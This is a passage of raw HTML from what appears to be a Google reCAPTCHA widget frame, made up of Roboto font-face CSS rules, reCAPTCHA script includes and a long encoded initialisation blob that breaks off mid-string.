  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="iCEcIOxEdt6optUubZxfuQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="iCEcIOxEdt6optUubZxfuQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="iCEcIOxEdt6optUubZxfuQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22J8K3HDcrY3szFA0xwrDCgmTDqg/Cp8O2w6EvwoYMw6zDisK6w5dsRMO9wpHDu8OEOA7CnmbDgcKfwqA8wosew4Q/NU7CtWBqw40OfyfCiMOpEsOOcnnCum0YIMOawpYBdW8yJ8ODw4bCkQ8vwobDr8Ksw4vDjMOHNxtWb8KCwrzCssOSZD/Cg8OGw7nChCfCgcOIwqHCtsKewphVPhLClsKGUcO0eiLCq8KkwrPClj8LwrPDl1wowrrCswwPwq/CoMKlwpRmw6QVwqbDmcKdSsOcwp3DqidCw5Eqwr9Fw5LDqcKtw6ktw7JjM8OwJCzDjV/DosOow54Bw7gQw4Eow4offBZFA8KHGMKbwpUkIF7DpyTDo8OVQ3ElEsK+KHZmw4snw7vDicOqw7XCucK0BMKpZMOKX0rDvcK2J8Kkw4jCncOSPsO1wqXCl2TDuW/DrSLDuio5AcKIB8O1Si3DgcKLAkwbw4zCsy7Cjmkswq/DvMKcw7sKwq3CuMOaKcKKNMKiOMOGwrMnAT7CqXxXYg7CgcOWahEpFcKDwos1wpklQcOHw6BXw71fwrhTVcOPAcK8w7NfbzZuw65twoHCucO+S8OjZT/CtMOUw5dww6/DjcKPYcOHw5PDq8OSwp4+w77Cp8O/[base64]/Dtk3DhkPDpcOfwrPCjT9YJsKZwqfCghXCinfCqsKLwrLDmsOKXmNrMErDskUbSwVEI8OBwprCq3hDQ1ZzcAvCvcKcacODfMOWOsKmP8Ojwr96KgXDh8OeHVTDmMKVw5gCOcOvw5d4wpLCtndKwpTDkFU4FMOUbsOddsOwWlfCvFXDpytTwq/DuR/CsHUyFWnDu8K2OcOnWy/[base64]/[base64]/[base64]/DrsOnw5N+w7zClMKEwpXCucK/K0jCugFfw7/CsmbCh2PDg8Oww5RJacKDbsOAdlLCrFQ0w4fCucK/wrh1w57CjsOMwpLDlhIIb8OAw6HDiMKmw4w8fsOADS7Cu8K7dn/DjcKqTMOle1ltB2ROw49jUXgAEcOQSsKswqXCnsKbw5pWf8KNX8OjIDQJd8Kuw7zCrAbDs1/CrCrCpnBpRcK5cMOIwoNfw48Xw65zEAzDhMO8LBjCnsKZfMKbwp5tw75uWsK9w7HDr8KIworDrQ/DjsK/w5PCvsKpQTvCtnYuTcONwpXDqsK+wpBvEVw4JUPCjid7woXCikwnw6DCs8Ohw6bDosKcwovDnW/DnsO/w73Dg1HCqwPCrMKdIR0JwpBgSjbCi8Ovw4zDtHfDl0TDnMONJQBPwoEcw4AVbHsDNVIUbnt/[base64]/NGTDhnLCs8KxDcKMwrHDtcOiwrHDgMOrODvCtMKfcBjCqMOHwpJowrfDu8KGwppTbMOjwq9fwp8Swq/Dqic5w5BgaMO/wqYgGMO5w5LChMO0w6EtwofDuMOHesKaw61rwo/CkAU4CcOXw6Q3w6XChVvCg0vDuh8qwplpcGjCnnzDgxYwwpfDpMO3RC9Qw4kVBmnCl8OLw4TCsSLDihLDigjCmsOAwopkw7gYw53Cr23Cp8KQWMOHw54MOmBOw6Q3w6B0Tkh7QcKEw6JywoLDpzMfwpTCp3zCvV/CpnNHw4/CvMKSw5vCgyEcwrZOw5xvJMODwoDCq8OywqPCoMOmWEICwrHClsOpa3PDqsOew4grw4LDlcKFw4NqXUzDisKpDBTCgMKgwollMzQLw79UFMOkw4PCi8O8X0cuwrY/e8OnwpFYKwYZw5RJZ3HDrMKPISHDmmMCX8O+wpjCiMKgw6fDiMO5w4dyw7fDg8Kcwo9Iw53DmcOKwp/CncONUxUlw6TCr8Olwo/DpTgWHCVMw4rDpcO+CWvDjFHDocO4bVfCjMOffsK6w7nDpcO3w6vCqsKZwp1Rw6YPwoJ6w4rDmWnCt2XCsW/Du8KPwoDDqwRAw7UfZcKWecKUQMOOw4TCkcKWV8K6wolbLnVmCcKZKcOrw6Jew6VkU8K1wpY9XhNZw7h7UMKGwo0Qw6LCtklpREDDo8OFwpDDoMKgGW/DmcOuwrMLw6IAw45EEcOAQVFZDMOeY8KIP8O6d0nClWMewpDCgl4NwpNrwpQ+wqPCo3QKFcK9wrTDt0l+w7XCm0fCj8KWEmvDhcOFCF1jV0oOHsKpwoDDsTnCgcOCw47DsFHDscOzDg/[base64]/wovDhR0pw7DDqTrCjMKyw7UCw4AKw5TCjhIYEMKmw7XDnzsOFcOAbcKKJBXDt8KrRivCl8KGw60zw5o/PBHCtMOcwq0hQsOiwqA4fcOwSsOxEcONIjFUw4IYwpEZw7bDiXrDvx7CvcOPw4vCvMK+OsKSw6HCkz/[base64]/wqY4fDzCkGTDs8OBw5LDkRsowrlNwqnDlQPCp15/wrzDh8K+w7TDhl9ew79DCMKUEMOVwpR1SMKULmscw5HDhSzDqMKEwq8UCcK/Zwsywo0mwpYmKR7DngEww5Ngw4pnwpPCiyLCuldkw6bDj0MKEXrCr19IwqTCoG7DjnXDvMKNZ2xHw6TCrh/DqjvDl8KkwrPCqsK9w6hFwrV3Nx7DlU9Nw7jChsKtKsKCwoHCm8K7w70kUMOcEsKGwoRGwoEHeh1tZCjDl8Ogw7XDnQTCg0rDmUjDjE4ERxs4QgbClcKPb1o6w4nCj8K/wrZXDsOFwoZrQA/Comc2w4fCvcOMw77DuUw6e0zClWN/w6o+G8ONw4LDkTfCj8KPw40Fw6VPw4NHw5Vdwq3Co8KkwqbCk8OOA8O9wpRHw5jDpTsmecKgIsKfw4rDucO8w5nDncKPfsKow7PCpgpswpZJwq57fj/DsnTDmjZ+WhURwoRTAMKkKsKCw4sVUMKfC8KIfzoqw5jCl8Kpw6HDlkPDvBnDuFp/w4hOw4cXwq7CkwhxwpPCnhoqBMKawqVcwpbCqcK4w6YZwqQZCcK3dWHDnXd3O8KLLT0HwpnCoMO9e8O/[base64]/[base64]/DpsOZMm/Dv8KCw6gUXzXDj8Opw4sWW8K6QiPDuXJNwrVjwpvDiMO4XcOMwq/CqsK+wo7CvWpTw5HCkcKvHxPDh8OKwoZBKsKaHTYQOMOMZ8O5w4TCq0ssPMKUS8O2w4fDhBTCgcOJdMOgIhrCt8KJLsKHw64vdw4jRsK3EsOyw77CnsKNwr1yd8Kqb8O5w4JIw7zDqcOEBwjDqSMiwrBDIl5Vw6rDug7CocOVYXZkwqVRDBLDq8Kuwr/[base64]/wpzCgQNEB8KJw6zDlsKfwoAIwq7DtHw2IcOxIG0HKcKaw4kRIcOxfcOzBEPDpnBSO8K6fjbDnMO4LxXCssK5w53DmMOXH8OewrLClBjCuMOtw6XDigzDjUzClsOsFsKfwpsCSw5PwoURCjgBw5vCmsOWw7jDo8KCw5rDocKAwrpNTsOlw4LClcORwqo5CQ/[base64]/[base64]/[base64]/ClsOiwrjDi8KXwpvDusOBAFRswrVBSgZyZsK8fwDCvcOBUMKyYsK6w7/CpkbDlgB2wrpDw5tewoTDmGl6PMO7wobDpAxOw5FZPsKIw6/Cl8Olw6hNNcK/OwNlw7vDpsKcfcKicsKDHsKvwoM0wr7DrHk/w61GJTILw6LDtcOZwoXCpGhxO8O8w4DDq8KbQsO3HcOofxAhw6Jpw5bClMO8w6bDh8OvMcOUwqZFwqggWcO9wrzCqURaJsO0KMOtwpk/JCvDolPDuQrDvWjCtsOmw79Yw5DCsMOlw79FTz/CqQjCogJ1w4hcL37CsFDClcKXw6VSIGAPw6PCssO4w4fCj8KMMhcEw4gtwr9bDR1yesKgeBTDtMONw5vCqMKEwrrDqsOowrrCpxPCscOoUALChzozR2YawrnDm8OQCsK+KsKXc0nDsMKEw78fZsKTN1ZqV8KzEcKcTgbCt23DgMOAwqvDpsO9T8O/[base64]/Cu8O8w5AEMBvCusOTKMOPwrzDsyPDuBUSw5UYwoduwqgdMMOBT8Kewqk6XE/DsXbCuVLCv8O8WRdBVixZw7nDvGF3IcKawoZBwrgBwojDj0HDsMKuDcKvb8KwDsKCwqUgwrYHU0EYPBlLwqEswqMXw605Ny/DocKgLMOhwolbw5bCn8Okw73DqVJaw7LDnsKmOsKyw5LDv8K5ECjCpgHDvMO9wrfDjsK3OcOlQSjCs8KrwoPDnRjCk8KrMwzDoMKGfEEww6wyw7TClV/Dt2rDlsKww782PHHCrnrDmMKlP8O+VsOoT8OGaRPDh3tJwp9fesOhCR1kZTNEworCucKuK3LDjcOOw4TDlsOWcQYmRxLDrsOsYMO9ZiUIImxOwr/CpDVtw7bDgsORGRQcwpDCr8KhwoRNw5RDw6fCu0F1w4ouDHBmw4HDpMKhwqnChXzDsz1qXMKaIMOpwq/DgsONw7dwB1FAOV05FMKeecKcH8KPElrCocOVO8KaKMODwr3Chh/DhVwtPh42w5TCrM